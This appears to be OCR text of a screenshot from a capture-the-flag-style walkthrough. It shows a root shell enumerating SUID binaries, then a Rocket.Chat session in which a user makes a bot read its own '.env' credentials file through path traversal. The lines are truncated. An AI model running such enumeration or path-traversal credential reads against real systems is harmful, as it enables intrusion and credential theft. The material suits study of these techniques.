 [root@paper dwight]# find / -perm -u=s
find: ‘/proc/117870/task/117870/net’: Invalid argument
find: ‘/proc/117870/net’: Invalid argument
find: ‘/proc/118178/task/118178/fd/5’: No such file or directory
find: ‘/proc/118178/task/118178/fdinfo/5’: No such file or directory
find: ‘/proc/118178/fd/6’: No such file or directory
find: ‘/proc/118178/fdinfo/6’: No such file or directory
find: ‘/run/user/1004/gvfs’: Permission denied
/usr/bin/fusermount
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/su
/usr/bin/umount
/usr/bin/crontab
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/at
/usr/bin/sudo
/usr/bin/fusermount3
/usr/sbin/grub2-set-bootflag
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/userhelper
/usr/sbin/mount.nfs
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/libexec/qemu-bridge-helper
/usr/libexec/cockpit-session
/usr/libexec/sssd/krb5_child
/usr/libexec/sssd/ldap_child
/usr/libexec/sssd/proxy_child
/usr/libexec/sssd/selinux_child
/usr/libexec/spice-gtk-x86_64/spice-client-glib-usb-acl-helper
/usr/libexec/Xorg.wrap
-rwxr-xr-x 1 dwight dwight 5044
drwx--x--x 2 dwight dwight 193 J
-rwxr-xr-x 1 dwight dwight 100 J
2 dwight dwight 25 Ju
-rwxr-xr-x 1 dwight dwight 2995
A
asylumdx 11:37 AM
file ../hubot/.env
recyclops Bot 11:37 AM
<!=====Contents of file ../hubot/.
export ROCKETCHAT_URL='http
export ROCKETCHAT_USER=rec
export ROCKETCHAT_PASSWOR
export ROCKETCHAT_USESSL=f
export RESPOND_TO_DM=true
export RESPOND_TO_EDITED=t
export PORT=8000
export BIND_ADDRESS=127.0.0.
<!=====End of file ../hubot/.env==
A
asylumdx 11:43 AM
list ../../../
recyclops Bot 11:43 AM
Fetching the directory listing of ../
total 28